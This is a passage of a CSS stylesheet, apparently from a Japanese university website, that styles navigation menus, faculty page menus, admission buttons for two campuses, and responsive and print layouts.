  font-size: 1.125rem;
  margin-top: 20px;
  margin-bottom: 12px;
  }
}
/* NAV
-------------------------------------------------------- */
.nav-pages {
  line-height: 1.2;
}
.nav-pages a {
  text-decoration: none;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  -ms-transition: background 0.2s;
  -o-transition: background 0.2s;
  transition: background 0.2s;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.nav-pages .headline {
  display: block;
  padding: 1.3em 1em;
  -webkit-background-size: 8px 13px;
  -o-background-size: 8px 13px;
  background-size: 8px 13px;
  position: relative;
  background-color: #263365;
  font-weight: bold;
}
.nav-pages .headline, .nav-pages .headline:hover, .nav-pages .headline:visited {
  color: #fff;
}
.nav-pages .headline.gaiyou {
  background-color: #7eb9c3;
}
.nav-pages .headline.gakubu {
  background-color: #016690;
}
.nav-pages .headline.entrance {
  background-color: #b55233;
}
.nav-pages .headline.campus, .nav-pages .headline.event {
  background-color: #c89932;
}
.nav-pages .headline.employment, .nav-pages .headline.carrer {
  background-color: #43676b;
}
.nav-pages .headline.research {
  background-color: #5f414b;
}
.nav-pages .headline.exchange {
  background-color: #4a488e;
}
.nav-pages .headline.sdgs {
  background-color: #135498;
}
.nav-pages .headline.hachi {
  background-color: #6cae6e;
}
.nav-pages .headline.kamata {
  background-color: #699fcb;
}
.nav-pages .detail {
  padding: 0;
  background: #F3F3F3;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.nav-pages .detail > li + li {
  border-top: 1px solid #fff;
}
.nav-pages .detail > li span {
  display: block;
  padding: 1.3em 2em 1.3em 1em;
  color: #263365;
}
.nav-pages .detail > li a {
  display: block;
  padding: 1.3em 2em 1.3em 1em;
  position: relative;
}
.nav-pages .detail > li a:after {
  position: absolute;
  right: 20px;
  top: 50%;
  content: "";
  display: inline-block;
  width: 6px;
  height: 11px;
  margin: -6px 0 0 0;
  background: url("/common/images/2017/arrow-chev-m-next-bk.png") no-repeat center left;
  vertical-align: middle;
}
.nav-pages .detail > li a:hover {
  background-color: #263365;
  color: #FFF;
}
.nav-pages .detail > li a:hover:after {
  background-image: url("/common/images/2017/arrow-chev-m-next-wh.png");
}
.nav-pages .detail:first-child {
  padding-top: 5px;
}
.pagemenu-gakubu {
  background-color: #f3f3f3;
  display: table;
  width: 100%;
  line-height: 1.2;
  margin-bottom: 2em;
}

.pagemenu-gakubu a {
  display: block;
  width: 100%;
  text-decoration: none;
  color: #263365;
  padding: 20px 3px 25px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: middle;
  position: relative;
}
.pagemenu-gakubu a:hover {
  text-decoration: underline;
}
.pagemenu-gakubu a:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  background: url("/common/images/gakubumenu-arrow.png");
  width: 7px;
  height: 0;
  padding: 4px 0 0;
  -webkit-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  position: absolute;
  bottom: 8px;
  left: 50%;
  margin: 0 0 0 -3.5px;
}
.pagemenu-gakubu li {
  display: table-cell;
  vertical-align: middle;
  height: 57px;
  text-align: center;
  border-color: #fff;
  border-style: solid;
}
.pagemenu-gakubu li + li {
  border-left: 1px solid #fff;
}
.pagemenu-gakubu li.pagemove {
  background-color: #d5e1f4  !important;
}
.pagemenu-gakubu li.pagemove a:after {
  background-image: url("/common/images/gakubumenu-move.png");
  padding-top: 7px;
}
.pagemenu-gakubu.type5_4 {
  display: flex;
  width: 100%;
  margin-bottom: 45px;
  line-height: 1.2;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.pagemenu-gakubu.type5_4 li {
  display: flex;
  -webkit-justify-content: stretch;
  justify-content: stretch;
  -webkit-align-items: center;
  align-items: center;
  -webkit-flex-grow: auto;
  flex-grow: auto;
  height: auto;
  border-left: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
.pagemenu-gakubu.type5_4 li:first-child, .pagemenu-gakubu.type5_4 li .row_head {
  border-left: none;
}
.pagemenu-gakubu.type5_4 li a {
  display: block;
  padding: 15px 3px 25px;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}
.pagemenu-gakubu.type5_4 li {
  -webkit-flex-basis: 20%;
  flex-basis: 20%;
}
.pagemenu-gakubu.type5_4 li:nth-child(n+6) {
  -webkit-flex-basis: 25%;
  flex-basis: 25%;
}
.pagemenu-gakubu.type5_4 li:nth-child(6) {
  border-left-width: 0;
}
.pagemenu-gakubu.type4_3 {
  display: flex;
  width: 100%;
  margin-bottom: 45px;
  line-height: 1.2;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.pagemenu-gakubu.type4_3 li {
  -webkit-flex-basis: 25%;
  flex-basis: 25%;
}
.pagemenu-gakubu.type4_3 li:nth-child(n+5) {
  -webkit-flex-basis: 33.33333%;
  flex-basis: 33.33333%;
}
.pagemenu-gakubu.type4_3 li:nth-child(5) {
  border-left-width: 0;
}
.pagemenu-gakubu.type4_3 li {
  display: flex;
  -webkit-justify-content: stretch;
  justify-content: stretch;
  -webkit-align-items: center;
  align-items: center;
  -webkit-flex-grow: auto;
  flex-grow: auto;
  height: auto;
  border-left: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
.pagemenu-gakubu.type4_3 li:first-child, .pagemenu-gakubu.type4_3 li .row_head {
  border-left: none;
}
.pagemenu-gakubu.type4_3 li a {
  display: block;
  padding: 15px 3px 25px;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}
.pagemenu-gakubu a.pagemove {
  background-color: #d5e1f4;
}
.pagemenu-gakubu a.pagemove:after {
  background-image: url("/common/images/gakubumenu-move.png");
  padding-top: 7px;
}
.pagemenu-mobile_row {
  padding: 20px;
  background-color: #f3f3f3;
}
.pagemenu-mobile_row li {
  display: inline-block;
  margin-right: 1em;
  color: #273166;
  padding-left: 12px;
  text-indent: -12px;
  line-height: 1.2;
}
.pagemenu-mobile_row li:before {
  content: "";
  background: url("/common/images/2019/icon-chev-down_tut.png") no-repeat center;
  -webkit-background-size: 8px 5px;
  -o-background-size: 8px 5px;
  background-size: 8px 5px;
  width: 8px;
  height: 0;
  padding: 5px 0 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 4px;
  margin-top: -2px;
}
.pagemenu-mobile_row a {
  text-decoration: none;
  color: #273166;
}
.pagemenu-mobile_row a:hover {
  text-decoration: underline;
}

.nav-pagelist {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2px;
}

.nav-pagelist a {
  display: flex;
  align-items: center;
  width: 100%;
  height: 100%;
  text-decoration: none;
  color: #273166;
  padding: 20px 40px 20px 16px;
  box-sizing: border-box;
  vertical-align: middle;
  position: relative;
  transition: 0.2s all;
  background: url("/common/images/2017/arrow-chev-next-bk.png") no-repeat center right 20px #f3f3f3;
  background-size: 8px 12px;
}

.nav-pagelist a:hover, .nav-pagelist a.current {
  background-color: #273166;
  color: #FFF;
}

.nav-pagelist a.current {
  background-image: none;
}

.nav-pagelist a:hover {
  background-image: url("/common/images/2017/arrow-chev-next.png");
}

.nav-pagelist li {
  background-color: #F3F3F3;
  display: flex;
  justify-content: stretch;
  align-items: center;
}
@media screen and (max-width: 1039px) {
  .pagemenu-gakubu {
  font-size: 14px;
  }
}
@media screen and (max-width: 767px) {
  .pagemenu-gakubu {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  }
  .pagemenu-gakubu a {
  padding: 15px 3px;
  }
  .pagemenu-gakubu a:after {
  content: none;
  display: none;
  }
  .pagemenu-gakubu li {
  display: flex;
  -webkit-justify-content: stretch;
  justify-content: stretch;
  -webkit-align-items: center;
  align-items: center;
  -webkit-flex-grow: auto;
  flex-grow: auto;
  height: auto;
  vertical-align: middle;
  }
  .pagemenu-gakubu.type4:after {
  content: "";
  display: inline-block;
  border-left: 1px solid #fff;
  -webkit-flex-basis: 50%;
  flex-basis: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  }
  .pagemenu-gakubu.type4 li {
  -webkit-flex-basis: 50%;
  flex-basis: 50%;
  }
  .pagemenu-gakubu.type4 li:nth-child(2n+1) {
  border-left: none;
  }
  .pagemenu-gakubu.type6 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 1px;
    background-color: #fff;
  }
  .pagemenu-gakubu.type6 li {
    border: none;
    background-color: #f3f3f3;
  }
  .pagemenu-gakubu.type5_4 li {
  -webkit-flex-basis: 33.3%;
  flex-basis: 33.3%;
  }
  .pagemenu-gakubu.type5_4 li:nth-child(n+6) {
  -webkit-flex-basis: 33.3%;
  flex-basis: 33.3%;
  }
  .pagemenu-gakubu.type5_4 li:nth-child(6) {
  border-left-width: 1px;
  }
  .pagemenu-gakubu.type5_4 li:nth-child(3n+1) {
  border-left: none;
  }
  .pagemenu-gakubu.type5_4 li a {
  padding: 15px 3px;
  }
  .pagemenu-gakubu.type5 li:nth-child(3n+1) {
  border-left: none;
  }
  .pagemenu-gakubu.type5 li:nth-child(-n+3) {
  -webkit-flex-basis: 33%;
  flex-basis: 33%;
  }
  .pagemenu-gakubu.type5 li:nth-child(n+4) {
  -webkit-flex-basis: 50%;
  flex-basis: 50%;
  }
  .pagemenu-gakubu.type2_2_3__mobile li {
  -webkit-flex-basis: 50%;
  flex-basis: 50%;
  }
  .pagemenu-gakubu.type2_2_3__mobile li:nth-child(n+6) {
  -webkit-flex-basis: 33.3%;
  flex-basis: 33.3%;
  }
  .pagemenu-gakubu.type2_2_3__mobile li:nth-child(2), .pagemenu-gakubu.type2_2_3__mobile li:nth-child(4), .pagemenu-gakubu.type2_2_3__mobile li:nth-child(6), .pagemenu-gakubu.type2_2_3__mobile li:nth-child(7) {
  border-left-width: 1px;
  }
  .pagemenu-gakubu.type2_2_3__mobile li:nth-child(3), .pagemenu-gakubu.type2_2_3__mobile li:nth-child(5) {
  border-left: none;
  }
  .pagemenu-gakubu.type2_2_3__mobile li a {
  padding: 15px 3px;
  }
  .pagemenu-gakubu.type3_2_2__mobile li {
  -webkit-flex-basis: 33%;
  flex-basis: 33%;
  }
  .pagemenu-gakubu.type3_2_2__mobile li:nth-child(n+4) {
  -webkit-flex-basis: 50%;
  flex-basis: 50%;
  border-top-width: 1px;
  }
  .pagemenu-gakubu.type3_2_2__mobile li:nth-child(5), .pagemenu-gakubu.type3_2_2__mobile li:nth-child(7) {
  border-left-width: 1px;
  }
  .pagemenu-gakubu.type3_2_2__mobile li:nth-child(4), .pagemenu-gakubu.type3_2_2__mobile li:nth-child(6) {
  border-left: none;
  }
  .pagemenu-gakubu.type3_2_2__mobile li a {
  padding: 15px 3px;
  }
  .pagemenu-mobile_row {
  padding: 10px 12px;
  }
  .pagemenu-mobile_row li {
  display: block;
  margin-bottom: 0.4em;
  margin-right: 0;
  }
  .nav-pagelist a {
    padding: 0.9em 1.5em 0.9em 0.6em;
    vertical-align: middle;
    position: relative;
    background-position: center right 0.6em;
    background-size: 0.4em auto;
  }
  .nav-pagelist {
    grid-template-columns: repeat(2, 1fr);
  }
}
.nav-horizontal li {
  display: inline-block;
  margin: 0 20px 0 0;
}
.nav-horizontal a {
  display: inline-block;
  color: #000;
  padding: 0;
  line-height: 1.2em;
  text-decoration: none;
  font-weight: bold;
}
.nav-horizontal a:before {
  content: "";
  display: inline-block;
  border: 4px solid transparent;
  border-left-color: #000;
  vertical-align: middle;
  margin: -0.2em 3px 0 0;
}
.nav-horizontal a:visited {
  color: #603371;
}
.nav-horizontal a:hover,
.nav-horizontal a:active,
.nav-horizontal a:focus {
  color: #4b75b5;
  text-decoration: underline;
}
.nav-useful-btns {
  float: right;
  padding-top: 26px;
}
.nav-useful-btns li {
  display: inline;
  float: right;
}
.nav-useful-btns li+li {
  margin-right: 8px;
}
.nav-useful-btns .btn {
  border-style: solid;
  border-width: 1px;
  border-color: #273166;
  color: #273166;
  text-align: left;
  font-weight: bold;
  display: table-cell;
  padding-right: 10px;
  height: 46px;
  line-height: 40px;
  padding-top: 3px;
  padding-bottom: 3px;
  text-decoration: none;
  vertical-align: middle;
  position: relative;
}
.nav-useful-btns .btn:hover {
  background-color: #273166;
  color: #FFF;
}
.nav-useful-btns .icon_ui,
.nav-useful-btns .icon_admission {
  position: absolute;
}
.nav-useful-btns .btn-netentry {
  padding-left: 32px;
  letter-spacing: -1px;
  background-color: #424a8b;
  color: #FFF;
}
.nav-useful-btns .btn-netentry .icon_admission {
  top: 14px;
  left: 4px;
}
.nav-useful-btns .btn-netentry:hover {
  background-color: #FFF;
  color: #273166;
}
.nav-useful-btns .btn-contact {
  padding-left: 25px;
}
.nav-useful-btns .btn-contact .icon_ui {
  top: 10px;
  left: 8px;
}
.nav-useful-btns .btn-access {
  padding-left: 40px;
}
.nav-useful-btns .btn-access .icon_ui {
  top: 11px;
  left: 12px;
}
.nav-useful-btns .btn-siryou {
  background-color: #273166;
  color: #fff;
  padding-left: 44px;
}
.nav-useful-btns .btn-siryou .icon_ui {
  top: 13px;
  left: 10px;
}
.nav-useful-btns .btn-siryou:hover {
  background-color: #FFF;
  color: #273166;
}
@media print {
  .nav-useful-btns .btn-netentry {
    padding-left: 28px;
  }
  .nav-useful-btns .btn-netentry .icon_admission {
    top: 7px;
    left: 3px;
  }
  .nav-useful-btns .btn-contact {
    padding-left: 17px;
  }
  .nav-useful-btns .btn-contact .icon_ui {
    top: 3px;
    left: 3px;
  }
  .nav-useful-btns .btn-access {
    padding-left: 25px;
  }
  .nav-useful-btns .btn-access .icon_ui {
    top: 4px;
    left: 3px;
  }
  .nav-useful-btns .btn-siryou {
    padding-left: 30px;
  }
  .nav-useful-btns .btn-siryou .icon_ui {
    top: 5px;
    left: 3px;
  }
}
.sns-list li {
  height: 32px;
  line-height: 32px;
}
.sns-list li {
  height: 32px;
  line-height: 32px;
  display: inline-block;
}
.sns-list li a:hover {
  text-decoration: none;
  opacity: 0.8;
}
/*　ページ上部のシンプルメニュー　*/
#menu_box {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #ccc;
  background: #f2f2f2;
  border-radius: 5px;
}
#menu_box ul li {
  display: inline;
  line-height: 1.8em;
  padding-right: 5px;
  border-right: 1px solid #8f8f8f;
  font-size: 100%;
}
#menu_box ul li a {
  color: #666;
}
#menu_box ul li.last {
  padding-right: 0;
  border-right: none;
}
.pagenav {
  margin-bottom: 30px;
  float: none;
  clear: both;
}
.pagenav.next {
  text-align: right;
}
.pagenav.next a {
  background: url("/images/arrow_indigo.gif") no-repeat left center;
  padding: 2px 0 1px 7px;
}
.pagenav.prev a {
  background: url("/images/arrow_prev_indigo.gif") no-repeat left center;
  padding: 2px 0 1px 7px;
}
.pagemenu {
  width: 100%;
  display: table;
  width: 100%;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pagemenu li {
  display: table-cell;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  *float: left;
  *width: 15%;
  border-color: #ccc;
  border-style: solid;
  border-width: 1px 1px 1px 0;
  vertical-align: middle;
  text-align: center;
}
.pagemenu li:first-child {
  *width: 19%;
}
.pagemenu li a {
  position: relative;
  display: block;
  width: 100%;
  text-align: center;
  color: #666;
  text-decoration: none;
  line-height: 1.2;
  vertical-align: middle;
  padding: 0.8em 0 0.3em;
  border-color: #fff;
  border-style: solid;
  border-width: 1px 0 0 1px;
  background: #f2f2f2;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pagemenu li a:after {
  content: "";
  display: block;
  background: url("/gakubu/images/arrow-chev-d.png") no-repeat top left;
  width: 8px;
  height: 8px;
  margin: 0.2em auto 0;
  vertical-align: middle;
}
.pagemenu li a.new-win:after {
  background-image: url("/gakubu/images/icon-newwin8.png");
}
.pagemenu li a:hover {
  background-color: #eee;
  border-color: #ddd;
}
.pagemenu li:first-child {
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-left-width: 1px;
}
.pagemenu li:first-child a {
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-left-width: 1px;
}
.pagemenu li:last-child {
  -webkit-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.pagemenu li:last-child a {
  -webkit-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.pagemenu.col4 li {
  width: 25%;
}
.pagemenu.col5 li {
  width: 20%;
}
@media screen and (max-width: 767px) {
  /* タブレット未満 */
  .pagemenu li {
    font-size: 12px;
    width: 33.3% !important;
    display: block;
    float: left;
    margin-bottom: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
  }
  .pagemenu li:nth-child(4),
  .pagemenu li:nth-child(5),
  .pagemenu li:nth-child(6) {
    margin-top: -1px;
  }
  .pagemenu li:nth-child(3) {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
  }
  .pagemenu li:nth-child(3) a {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
  }
  .pagemenu li:nth-child(4) {
    border-left-width: 1px;
    margin-left: 0.0153%;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }
  .pagemenu li:nth-child(4) a {
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }
  .pagemenu li:first-child {
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .pagemenu li:first-child a {
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .pagemenu li:last-child {
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .pagemenu li:last-child a {
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .pagemenu.col2 li {
    width: 50% !important;
  }
  .pagemenu.col2 li:first-child {
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }
  .pagemenu.col2 li:first-child a {
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }
  .pagemenu.col2 li:last-child {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
    margin-left: 0;
  }
  .pagemenu.col2 li:last-child a {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
  }
  .pagemenu.col4 li {
    width: 50% !important;
  }
  .pagemenu.col4 li:nth-child(2) {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
  }
  .pagemenu.col4 li:nth-child(2) a {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
  }
  .pagemenu.col4 li:nth-child(3) {
    border-left-width: 1px;
    margin-left: 0;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    margin-top: -1px;
  }
  .pagemenu.col4 li:nth-child(3) a {
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }
  .pagemenu.col4 li:nth-child(4) {
    margin-left: 0;
    border-left-width: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .pagemenu.col4 li:nth-child(4) a {
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
  }
}
/* ページ内リンク */
.scrollnav {
  background: #fdfdff;
  font-size: 125%;
}
.scrollnav.area {
  border-bottom: 1px solid #e6e6e6;
}
.scrollnav li {
  display: inline-block;
  margin: 0 0.8em 0 0;
}
.scrollnav li:after {
  content: "";
  border-right: 1px solid #424a8b;
  width: 1px;
  height: 1em;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 0.6em;
}
.scrollnav a {
  text-decoration: none;
  color: #273166;
  vertical-align: middle;
  font-weight: bold;
}
.scrollnav .icon-cir-next,
.scrollnav .icon-cir-prev,
.scrollnav .icon-cir-up,
.scrollnav .icon-cir-down {
  width: 18px;
  height: 18px;
  line-height: 18px;
  margin-top: -2px;
}
.scrollnav .icon-cir-down:after {
  margin-top: -1px;
}
.scrollnav+.area {
  padding-top: 2%;
}
.scrollnav_block {
  background: #eeeff1;
  border: 1px solid #a0a8b3;
  margin-bottom: 20px;
  padding: 0.5em 1em 0.1em;
  font-size: 125%;
}
.scrollnav_block li {
  display: inline-block;
  margin: 0 0.8em 0.6em 0;
}
.scrollnav_block li:after {
  content: "";
  border-right: 1px solid #424a8b;
  width: 1px;
  height: 1em;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 0.6em;
}
.scrollnav_block li:last-child:after {
  content: none;
}
.scrollnav_block a {
  text-decoration: none;
  color: #273166;
  vertical-align: middle;
  font-weight: bold;
}
.scrollnav_block .icon-cir-down {
  width: 18px;
  height: 18px;
  line-height: 18px;
  vertical-align: middle;
}
@media screen and (max-width: 767px) {
  .scrollnav {
    font-size: 100%;
    padding: 5px 10px;
  }
  .scrollnav .icon-cir-down {
    width: 16px;
    height: 16px;
    line-height: 15px;
    margin-right: 5px;
  }
  .scrollnav+.area {
    padding-top: 20px;
  }
  .scrollnav_block {
    font-size: 100%;
  }
  .scrollnav_block .icon-cir-down {
    width: 16px;
    height: 16px;
    line-height: 15px;
    margin-right: 5px;
  }
}
.nav-pagehead {
  border-bottom: 1px solid #a0a8b3;
}
.nav-pagehead.area {
  padding: 0;
}
.nav-pagehead ul {
  display: table;
  width: 100%;
  font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", YuGothic, "游ゴシック";
}
.nav-pagehead ul>li {
  display: table-cell;
  padding: 0.25em;
  text-align: center;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.nav-pagehead ul>li~li {
  border-left: 1px solid #a0a8b3;
}
.nav-pagehead .btn {
  padding: 0.8em 0;
  display: inline-block;
  text-align: center;
}
.nav-pagehead .btn *[class*='icon-cir']:first-child {
  margin-right: 5px;
}
@media screen and (max-width: 767px) and (min-width: 480px) {
  .nav-pagehead ul.responsive3_break {
    display: block;
  }
  .nav-pagehead ul.responsive3_break li {
    width: 33.33333%;
    display: block;
    float: left;
    border-top: 1px solid #a0a8b3;
  }
  .nav-pagehead ul.responsive3_break li:nth-child(3n+1) {
    border-left: none;
  }
  .nav-pagehead ul.responsive3_break li:nth-child(-n+3) {
    border-top: none;
  }
}
@media screen and (max-width: 479px) {
  .nav-pagehead ul.responsive3_break {
    display: block;
    text-align: center;
  }
  .nav-pagehead ul.responsive3_break li {
    display: inline-block;
  }
  .nav-pagehead ul.responsive3_break li~li {
    border-left: none;
  }
  .nav-pagehead .btn {
    padding: 0.5em 0.2em;
  }
}
#nav-admission {
  border-bottom: 1px solid #a0a8b3;
  padding: 0;
  margin: 0;
}
#nav-admission .block-btns>li {
  display: table;
  padding: 0;
  width: 25%;
  float: left;
  font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", YuGothic, "游ゴシック";
  table-layout: fixed;
}
#nav-admission .block-btns>li~li {
  border-left: 1px solid #a0a8b3;
}
#nav-admission .block-btns.col5>li {
  width: 20%;
}
.btn-admission_sp {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  height: 70px;
  padding: 5px 5px 0;
  color: #273166;
  line-height: 1.2;
}
.btn-admission_sp span {
  position: relative;
  display: inline-block;
  text-align: left;
}
.btn-admission_sp i {
  position: absolute;
  left: 0;
  top: 50%;
}
.btn-admission_sp:hover {
  background-color: #273166;
  color: #FFF;
}
.btn-admission_sp.btn-point span {
  padding-left: 32px;
}
.btn-admission_sp.btn-point i {
  margin-top: -14px;
}
.btn-admission_sp.btn-netentry span {
  padding-left: 37px;
}
.btn-admission_sp.btn-netentry i {
  margin-top: -11px;
}
.btn-admission_sp.btn-dl span {
  padding-left: 27px;
}
.btn-admission_sp.btn-dl i {
  margin-top: -12px;
}
.btn-admission_sp.btn-contact span {
  padding-left: 22px;
}
.btn-admission_sp.btn-contact i {
  margin-top: -14px;
}
.btn-admission_sp.btn-gohi span {
  padding-left: 29px;
}
.btn-admission_sp.btn-gohi i {
  margin-top: -12px;
}
.btn-admission_sp.btn-digijukenhyo span {
  padding-left: 29px;
}
.btn-admission_sp.btn-digijukenhyo i {
  margin-top: -12px;
}
.btn-admission_sp.btn-scholar span {
  padding-left: 29px;
}
.btn-admission_sp.btn-scholar i {
  margin-top: -12px;
}
@media screen and (max-width: 479px) {
  #nav-admission,
  .nav-admission {
    font-size: 87.5%;
  }
  #nav-admission .block-btns>li,
  .nav-admission .block-btns>li {
    width: 50%;
    border-top: 1px solid #a0a8b3;
  }
  #nav-admission .block-btns>li:nth-child(1),
  #nav-admission .block-btns>li:nth-child(2),
  .nav-admission .block-btns>li:nth-child(1),
  .nav-admission .block-btns>li:nth-child(2) {
    border-top: none;
  }
  #nav-admission .block-btns>li:nth-child(2n+1),
  .nav-admission .block-btns>li:nth-child(2n+1) {
    border-left: none;
  }
  #nav-admission .block-btns.col5>li,
  .nav-admission .block-btns.col5>li {
    border-top: none;
    border-bottom: 1px solid #a0a8b3;
    width: 50%;
  }
  #nav-admission .block-btns.col5>li:nth-child(5n),
  .nav-admission .block-btns.col5>li:nth-child(5n) {
    border-bottom: none;
    width: 100%;
  }
  .btn-admission_sp {
    height: 60px;
  }
}
#nav-admission_gakubu {
  margin: 0;
  padding-top: 2.6%;
  padding-bottom: 2.6%;
}
#nav-admission_gakubu .label {
  color: #FFF;
  font-size: 150%;
  margin: 0 0 0.4em 11px;
  padding: 0;
  line-height: 1;
  font-weight: normal;
  -webkit-border-radius: 0;
  border-radius: 0;
}
#nav-admission_gakubu .side-hachi,
#nav-admission_gakubu .side-kamata {
  position: relative;
  margin: 0;
  padding: 12px 1px;
}
#nav-admission_gakubu .side-hachi {
  float: left;
  width: 66.04167%;
  background-color: #54ab46;
}
#nav-admission_gakubu .side-kamata {
  float: right;
  width: 33.95833%;
  background-color: #3c7ca5;
}
#nav-admission_gakubu .block-btns {
  display: table;
  table-layout: fixed;
  border-spacing: 10px 0;
  width: 100%;
}
.btn-admission_gakubu {
  display: table-cell;
  vertical-align: middle;
  border-width: 0 0 12px;
  border-style: solid;
  border-color: #273166;
  background-color: #FFF;
  text-align: center;
  padding: 7px 5px;
  height: 80px;
  font-size: 112.5%;
  position: relative;
}
.btn-admission_gakubu,
.btn-admission_gakubu:visited {
  color: #000;
}
.btn-admission_gakubu:hover,
.btn-admission_gakubu.current {
  color: #fff;
}
.btn-admission_gakubu.btn-eng {
  border-color: #56599a;
}
.btn-admission_gakubu.btn-eng:hover,
.btn-admission_gakubu.btn-eng.current {
  background-color: #56599a;
}
.btn-admission_gakubu.btn-cs {
  border-color: #016590;
}
.btn-admission_gakubu.btn-cs:hover,
.btn-admission_gakubu.btn-cs.current {
  background-color: #016590;
}
.btn-admission_gakubu.btn-ms {
  border-color: #cc3327;
}
.btn-admission_gakubu.btn-ms:hover,
.btn-admission_gakubu.btn-ms.current {
  background-color: #cc3327;
}
.btn-admission_gakubu.btn-bs {
  border-color: #167246;
}
.btn-admission_gakubu.btn-bs:hover,
.btn-admission_gakubu.btn-bs.current {
  background-color: #167246;
}
.btn-admission_gakubu.btn-ds {
  border-color: #efbd1e;
}
.btn-admission_gakubu.btn-ds:hover,
.btn-admission_gakubu.btn-ds.current {
  background-color: #efbd1e;
}
.btn-admission_gakubu.btn-hs {
  border-color: #e50039;
}
.btn-admission_gakubu.btn-hs:hover,
.btn-admission_gakubu.btn-hs.current {
  background-color: #e50039;
}
@media screen and (max-width: 767px) {
  #nav-admission_gakubu .label {
    font-size: 81.25%;
    margin-left: 0;
  }
  #nav-admission_gakubu .side-hachi,
  #nav-admission_gakubu .side-kamata {
    width: 100%;
    float: none;
    padding: 5px 5px 1px;
    zoom: 1;
  }
  #nav-admission_gakubu .side-hachi:before,
  #nav-admission_gakubu .side-hachi:after,
  #nav-admission_gakubu .side-kamata:before,
  #nav-admission_gakubu .side-kamata:after {
    content: "";
    display: table;
  }
  #nav-admission_gakubu .side-hachi:after,
  #nav-admission_gakubu .side-kamata:after {
    clear: both;
  }
  #nav-admission_gakubu .side-hachi {
    background-color: #8bd084;
  }
  #nav-admission_gakubu .side-kamata {
    background-color: #6DA4C7;
  }
  #nav-admission_gakubu .block-btns {
    display: block;
  }
  .btn-admission_gakubu {
    display: inline-block;
    width: 49%;
    height: 50px;
    float: left;
    margin-bottom: 5px;
    border-bottom-width: 6px;
    font-size: 100%;
  }
  .btn-admission_gakubu:nth-child(2n) {
    float: right;
  }
  .btn-admission_gakubu>span {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
